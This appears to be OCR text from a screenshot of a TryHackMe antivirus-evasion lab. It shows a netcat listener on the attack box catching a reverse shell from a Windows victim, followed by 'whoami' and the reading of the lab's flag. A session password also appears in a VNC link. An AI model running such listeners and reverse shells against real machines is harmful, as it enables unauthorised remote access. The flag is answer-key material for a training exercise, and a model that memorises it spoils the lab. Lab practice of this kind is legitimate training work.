 TryHackMe | AV Evasion: Shellco
TryHackMe | Remote
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=4d0ec27f5a4be0d8&proxyIP=10.10.177.47&resize=remote
K
Applications Places System Wed 20 Nov, 07:12 AttackBox IP:10.10.177.47
root's Home
Terminal
Tools
Additional Tools
root@ip-10-10-177-47: ~
File Edit View Search Terminal Help
root@ip-10-10-177-47:~# nc -lvp 7478
Listening on [0.0.0.0] (family 0, port 7478)
Connection from ip-10-10-207-209.eu-west-1.compute.internal 50106 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\App>whoami
whoami
av-evasion-pc\av-victim
C:\App>cd C:\Users\av-victim\Desktop
cd C:\Users\av-victim\Desktop
C:\Users\av-victim\Desktop>more flag.txt
more flag.txt
THM{H3ll0-W1nD0ws-Def3nd3r!}
C:\Users\av-victim\Desktop>
57
1
14:12
20/11/2024
4